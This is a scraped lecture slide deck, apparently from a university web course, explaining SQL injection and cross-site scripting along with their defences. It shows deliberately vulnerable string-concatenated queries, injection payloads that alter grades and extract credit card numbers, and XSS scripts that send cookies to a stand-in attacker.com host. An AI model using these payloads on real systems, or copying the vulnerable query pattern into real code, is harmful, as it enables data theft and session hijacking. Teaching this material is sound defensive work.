Unsafe Server Code advisor Name params form advisor
![Unsafe Server Code advisor. Name = params[: form][: advisor] students = Student. find_by_sql( "SELECT Unsafe Server Code advisor. Name = params[: form][: advisor] students = Student. find_by_sql( "SELECT](https://slidetodoc.com/presentation_image/1529ee80751fbe560c483911ea64ca96/image-1.jpg)
![Stealing Private Info, cont'd Server query code: month = params[: form][: month] orders = Stealing Private Info, cont'd Server query code: month = params[: form][: month] orders =](https://slidetodoc.com/presentation_image/1529ee80751fbe560c483911ea64ca96/image-4.jpg)



- Slides: 12
![Unsafe Server Code advisor Name params form advisor students Student findbysql SELECT Unsafe Server Code advisor. Name = params[: form][: advisor] students = Student. find_by_sql( "SELECT](https://slidetodoc.com/presentation_image/1529ee80751fbe560c483911ea64ca96/image-1.jpg)

Unsafe Server Code advisor. Name = params[: form][: advisor] students = Student. find_by_sql( "SELECT students. * " + "FROM students, advisors " + "WHERE student. advisor_id = advisor. id " + "AND advisor. name = '" + advisor. Name + "'"); Typical query: SELECT students. * FROM students, advisors WHERE student. advisor_id = advisor. id AND advisor. name = 'Jones' Value from form field CS 142 Lecture Notes: Injection Attacks Slide 1

Injection Attack Enter the following in the "Advisor name" field: Jones'; UPDATE grades SET g. grade = 4. 0 FROM grades g, students s WHERE g. student_id = s. id AND s. name = 'Smith Resulting query: SELECT students. * FROM students, advisors WHERE student. advisor_id = advisor. id AND advisor. name = 'Jones'; UPDATE grades SET g. grade = 4. 0 FROM grades g, students s WHERE g. student_id = s. id AND s. name = 'Smith' CS 142 Lecture Notes: Injection Attacks Slide 2


Stealing Private Information CS 142 Lecture Notes: Injection Attacks Slide 3
![Stealing Private Info contd Server query code month params form month orders Stealing Private Info, cont'd Server query code: month = params[: form][: month] orders =](https://slidetodoc.com/presentation_image/1529ee80751fbe560c483911ea64ca96/image-4.jpg)

Stealing Private Info, cont'd Server query code: month = params[: form][: month] orders = Orders. find_by_sql( "SELECT pizza, toppings, quantity, date " + "FROM orders " + "WHERE user_id=" + user_id + "AND order_month=" + month); What if "month" is: October AND 1=0 UNION SELECT name as pizza, card_num as toppings, exp_mon as quantity, exp_year as date FROM credit_cards ' CS 142 Lecture Notes: Injection Attacks Slide 4

Resulting Query SELECT pizza, toppings, quantity, date FROM orders WHERE user_id=94412 AND order_month=October AND 1=0 UNION SELECT name as pizza, card_num as toppings, exp_mon as quantity, exp_year as date FROM credit_cards CS 142 Lecture Notes: Injection Attacks Slide 5

Resulting Query SELECT pizza, toppings, quantity, date FROM orders WHERE user_id=94412 AND order_month=October AND 1=0 UNION SELECT name as pizza, card_num as toppings, exp_mon as quantity, exp_year as date FROM credit_cards CS 142 Lecture Notes: Injection Attacks Slide 6

Card. Systems Attack ● Card. Systems § Credit card payment processing company § SQL injection attack in June 2005 ● The Attack § Credit card #s stored unencrypted § 263, 000 credit card #s stolen from database § 43 million credit card #s exposed CS 142 Lecture Notes: Injection Attacks Slide 7 7

Let Rails Handle SQL Escaping Student. find_by_sql("SELECT students. * " + "FROM students, advisors " + "WHERE student. advisor_id = advisor. id " + "AND advisor. name = ? ", params[: form][: advisor]) CS 142 Lecture Notes: Injection Attacks Slide 8


Prepared Statements PHP: $statement = odbc_prepare($connection, "SELECT * FROM students ". "WHERE advisor = ? AND gpa >= ? ; "); odbc_execute($statement, array($advisor, $gpa)); Java: statement = connection. prepare. Statement( "SELECT * FROM students " + "WHERE advisor = ? AND gpa >= ? ; "); statement. set. String(1, advisor); statement. set. String(2, gpa); Result. Set rs = statement. execute. Query(); CS 142 Lecture Notes: Injection Attacks Slide 9


Stored XSS Attack Buggy server template: . . . <div class="blog. Comment"> <%= @comment. message. html_safe%> </div>. . . No escaping! Attacking blog entry: I agree completely with Alice. . . <img style="display: none" id="cookie. Monster"> <script> img = document. get. Element. By. Id("cookie. Monster"); img. src = "http: //attacker. com? cookie=" + encode. URIComponent(document. cookie); </script> CS 142 Lecture Notes: Injection Attacks Slide 10


Reflected XSS Attack Buggy server template: . . . <h 1>Search Results</h 1> Results for <%= params[: search. Term]. html_safe %>. . . No escaping! Attacking search entry: Justin Bieber <img style="display: none" id="cookie. Monster"> <script> img = document. get. Element. By. Id("cookie. Monster"); img. src = "http: //attacker. com? cookie=" + encode. URIComponent(document. cookie); </script> CS 142 Lecture Notes: Injection Attacks Slide 11

CS 142 Lecture Notes: Cookies Slide 12